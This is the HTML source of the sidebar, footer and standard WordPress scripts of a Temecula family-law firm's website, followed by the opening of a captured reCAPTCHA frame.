					<a href="https://www.westoverlaw.com/retroactive-child-support-in-california/">What You Should Know About Retroactive Child Support in California</a>
									</li>
											<li>
					<a href="https://www.westoverlaw.com/parental-relocation-in-california/">How Parental Relocation in California Affects Child Custody</a>
									</li>
					</ul>

		</section><section id="archives-3" class="widget widget_archive" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.westoverlaw.com/2025/12/'> December 2025 </option>
	<option value='https://www.westoverlaw.com/2025/10/'> October 2025 </option>
	<option value='https://www.westoverlaw.com/2025/08/'> August 2025 </option>
	<option value='https://www.westoverlaw.com/2025/07/'> July 2025 </option>
	<option value='https://www.westoverlaw.com/2025/05/'> May 2025 </option>
	<option value='https://www.westoverlaw.com/2025/04/'> April 2025 </option>
	<option value='https://www.westoverlaw.com/2025/02/'> February 2025 </option>
	<option value='https://www.westoverlaw.com/2025/01/'> January 2025 </option>
	<option value='https://www.westoverlaw.com/2024/11/'> November 2024 </option>
	<option value='https://www.westoverlaw.com/2024/10/'> October 2024 </option>
	<option value='https://www.westoverlaw.com/2024/08/'> August 2024 </option>
	<option value='https://www.westoverlaw.com/2024/07/'> July 2024 </option>
	<option value='https://www.westoverlaw.com/2024/05/'> May 2024 </option>
	<option value='https://www.westoverlaw.com/2024/04/'> April 2024 </option>
	<option value='https://www.westoverlaw.com/2024/02/'> February 2024 </option>
	<option value='https://www.westoverlaw.com/2024/01/'> January 2024 </option>
	<option value='https://www.westoverlaw.com/2023/12/'> December 2023 </option>
	<option value='https://www.westoverlaw.com/2023/09/'> September 2023 </option>
	<option value='https://www.westoverlaw.com/2023/08/'> August 2023 </option>
	<option value='https://www.westoverlaw.com/2023/05/'> May 2023 </option>
	<option value='https://www.westoverlaw.com/2023/04/'> April 2023 </option>
	<option value='https://www.westoverlaw.com/2023/02/'> February 2023 </option>
	<option value='https://www.westoverlaw.com/2023/01/'> January 2023 </option>
	<option value='https://www.westoverlaw.com/2022/12/'> December 2022 </option>
	<option value='https://www.westoverlaw.com/2022/11/'> November 2022 </option>
	<option value='https://www.westoverlaw.com/2022/10/'> October 2022 </option>
	<option value='https://www.westoverlaw.com/2022/09/'> September 2022 </option>
	<option value='https://www.westoverlaw.com/2022/08/'> August 2022 </option>
	<option value='https://www.westoverlaw.com/2022/07/'> July 2022 </option>
	<option value='https://www.westoverlaw.com/2022/06/'> June 2022 </option>
	<option value='https://www.westoverlaw.com/2022/04/'> April 2022 </option>
	<option value='https://www.westoverlaw.com/2022/03/'> March 2022 </option>
	<option value='https://www.westoverlaw.com/2022/02/'> February 2022 </option>
	<option value='https://www.westoverlaw.com/2022/01/'> January 2022 </option>
	<option value='https://www.westoverlaw.com/2021/11/'> November 2021 </option>
	<option value='https://www.westoverlaw.com/2021/10/'> October 2021 </option>
	<option value='https://www.westoverlaw.com/2021/08/'> August 2021 </option>
	<option value='https://www.westoverlaw.com/2021/07/'> July 2021 </option>
	<option value='https://www.westoverlaw.com/2021/04/'> April 2021 </option>
	<option value='https://www.westoverlaw.com/2021/02/'> February 2021 </option>
	<option value='https://www.westoverlaw.com/2020/12/'> December 2020 </option>
	<option value='https://www.westoverlaw.com/2020/11/'> November 2020 </option>
	<option value='https://www.westoverlaw.com/2020/09/'> September 2020 </option>
	<option value='https://www.westoverlaw.com/2020/08/'> August 2020 </option>
	<option value='https://www.westoverlaw.com/2020/05/'> May 2020 </option>
	<option value='https://www.westoverlaw.com/2020/04/'> April 2020 </option>
	<option value='https://www.westoverlaw.com/2020/03/'> March 2020 </option>
	<option value='https://www.westoverlaw.com/2020/02/'> February 2020 </option>
	<option value='https://www.westoverlaw.com/2020/01/'> January 2020 </option>
	<option value='https://www.westoverlaw.com/2019/12/'> December 2019 </option>
	<option value='https://www.westoverlaw.com/2019/11/'> November 2019 </option>
	<option value='https://www.westoverlaw.com/2019/10/'> October 2019 </option>
	<option value='https://www.westoverlaw.com/2019/09/'> September 2019 </option>
	<option value='https://www.westoverlaw.com/2019/08/'> August 2019 </option>
	<option value='https://www.westoverlaw.com/2019/07/'> July 2019 </option>
	<option value='https://www.westoverlaw.com/2019/06/'> June 2019 </option>
	<option value='https://www.westoverlaw.com/2019/05/'> May 2019 </option>
	<option value='https://www.westoverlaw.com/2019/04/'> April 2019 </option>
	<option value='https://www.westoverlaw.com/2019/03/'> March 2019 </option>
	<option value='https://www.westoverlaw.com/2019/02/'> February 2019 </option>
	<option value='https://www.westoverlaw.com/2019/01/'> January 2019 </option>
	<option value='https://www.westoverlaw.com/2018/12/'> December 2018 </option>
	<option value='https://www.westoverlaw.com/2018/11/'> November 2018 </option>
	<option value='https://www.westoverlaw.com/2018/10/'> October 2018 </option>
	<option value='https://www.westoverlaw.com/2018/09/'> September 2018 </option>
	<option value='https://www.westoverlaw.com/2018/05/'> May 2018 </option>
	<option value='https://www.westoverlaw.com/2018/02/'> February 2018 </option>
	<option value='https://www.westoverlaw.com/2018/01/'> January 2018 </option>
	<option value='https://www.westoverlaw.com/2017/12/'> December 2017 </option>
	<option value='https://www.westoverlaw.com/2017/11/'> November 2017 </option>
	<option value='https://www.westoverlaw.com/2017/10/'> October 2017 </option>
	<option value='https://www.westoverlaw.com/2017/09/'> September 2017 </option>
	<option value='https://www.westoverlaw.com/2017/08/'> August 2017 </option>
	<option value='https://www.westoverlaw.com/2017/07/'> July 2017 </option>
	<option value='https://www.westoverlaw.com/2017/06/'> June 2017 </option>
	<option value='https://www.westoverlaw.com/2017/05/'> May 2017 </option>
	<option value='https://www.westoverlaw.com/2017/04/'> April 2017 </option>
	<option value='https://www.westoverlaw.com/2017/03/'> March 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-4" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p><a href="https://maps.app.goo.gl/69rkzUnACw3RLyL59" target="_blank" rel="noopener"><strong>41755 Rider Way, Suite B, Temecula, CA 92590-4826</strong></a></p>
<p>&nbsp;</p>
<p>Firm Number: <a href="tel:9518948440">951-894-8440</a></p>
<p><a href="https://www.westoverlaw.com/temecula-divorce-office/">View Map</a></p>
</div>
		<div style="clear:both;"></div></section><section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-small-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" width="1000" height="1000" alt="Circular logo with a bear and a star in the center, surrounded by the words &quot;State Bar of California Certified Specialist&quot; and two smaller stars on the sides." title="1_GenericSeal" src="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png" class="lazyload img-responsive wp-image-2598" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-200x200.png 200w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-400x400.png 400w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-600x600.png 600w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-800x800.png 800w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img decoding="async" width="1000" height="1000" alt="A blue and gold circular badge reads &quot;State Bar of California Certified Specialist in Family Law&quot; with a bear and star in the center." title="Seal_Family_Law" src="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png" class="lazyload img-responsive wp-image-2600" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-200x200.png 200w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-400x400.png 400w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-600x600.png 600w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-800x800.png 800w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div></div></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-flex-column fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:66.666666666667%;--awb-order-small:0;--awb-spacing-right-small:2.88%;--awb-spacing-left-small:2.88%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="1000" height="1000" alt="Circular logo with a bear and a star in the center, surrounded by the words &quot;State Bar of California Certified Specialist&quot; and two smaller stars on the sides." title="1_GenericSeal" src="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png" class="lazyload img-responsive wp-image-2598" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-200x200.png 200w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-400x400.png 400w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-600x600.png 600w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal-800x800.png 800w, https://www.westoverlaw.com/wp-content/uploads/2025/06/1_GenericSeal.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:3.84%;--awb-spacing-left-small:3.84%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="1000" height="1000" alt="A blue and gold circular badge reads &quot;State Bar of California Certified Specialist in Family Law&quot; with a bear and star in the center." title="Seal_Family_Law" src="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png" class="lazyload img-responsive wp-image-2600" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%271000%27%20viewBox%3D%270%200%201000%201000%27%3E%3Crect%20width%3D%271000%27%20height%3D%271000%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-200x200.png 200w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-400x400.png 400w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-600x600.png 600w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law-800x800.png 800w, https://www.westoverlaw.com/wp-content/uploads/2025/06/Seal_Family_Law.png 1000w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 400px" /></span></div></div></div></div></div></div></div></div></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="menu-main-footer-menu-container"><ul id="menu-main-footer-menu" class="menu"><li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-421"><a href="https://www.westoverlaw.com/">Home</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.westoverlaw.com/about-us/">About Westover Law Group</a></li>
<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://www.westoverlaw.com/why-hire-us/">Why Hire Us</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://www.westoverlaw.com/practice-areas/">Our Areas of Law Practice</a></li>
<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://www.westoverlaw.com/testimonials/">Lawyer Testimonials</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-422"><a href="https://www.westoverlaw.com/blog/">Family Law Articles</a></li>
<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://www.westoverlaw.com/articles-faqs/">Articles &#038; FAQ&#8217;s</a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.westoverlaw.com/contact-us/">Contact Westover Law Group</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://www.westoverlaw.com/temecula-divorce-office/">Temecula Divorce Office</a></li>
<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://www.westoverlaw.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-350"><a rel="privacy-policy" href="https://www.westoverlaw.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://www.westoverlaw.com/sitemap/">Sitemap</a></li>
</ul></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div ><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" target="_self"><span class="fusion-button-text awb-button__text awb-button__text--default">Review Us</span></a></div></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><style>
    .centered {
        display: block; /* or 'inline-block' depending on your layout */
        margin-left: auto;
        margin-right: auto;
        text-align: center; /* if you have text inside the span that you also want to center */
    }
</style>
<span class="affirm-as-low-as centered" data-page-type="category" data-amount=0></span></div><div style="clear:both;"></div></section><section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="400" height="333" src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" class="image wp-image-276  attachment-full size-full lazyload" alt="Westover Law Group Logo" style="max-width: 100%; height: auto;" decoding="async" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27400%27%20height%3D%27333%27%20viewBox%3D%270%200%20400%20333%27%3E%3Crect%20width%3D%27400%27%20height%3D%27333%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png" data-srcset="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px-200x167.png 200w, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px-300x250.png 300w, https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png 400w" data-sizes="auto" /><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© <script>document.write(new Date().getFullYear())</script> <a href="https://lawyers.findlaw.com/profile/view/4859756_1">Westover Law Group</a>. <br/>All rights reserved.	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/westoverlaw/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/westoverlawgroup/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.westoverlaw.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.westoverlaw.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfgvk4jAAAAACQzmukzVwfDRWpY82ffcWPTp__Q&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfgvk4jAAAAACQzmukzVwfDRWpY82ffcWPTp__Q",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.westoverlaw.com/wp-content/uploads/fusion-scripts/1b3af30f43977a4a9acddb437bedf46c.min.js?ver=3.13.3" id="fusion-scripts-js"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.westoverlaw.com"},{"@type":"ListItem","position":2,"name":"Family Law","item":"https:\/\/www.westoverlaw.com\/category\/family-law\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfgvk4jAAAAACQzmukzVwfDRWpY82ffcWPTp__Q&co=aHR0cHM6Ly93d3cud2VzdG92ZXJsYXcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=h83oug37yi71
body_size: 49718
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
